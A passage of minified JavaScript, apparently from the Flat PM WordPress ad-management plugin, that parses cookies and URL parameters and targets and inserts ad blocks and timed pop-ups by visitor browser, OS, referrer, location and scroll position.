s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var 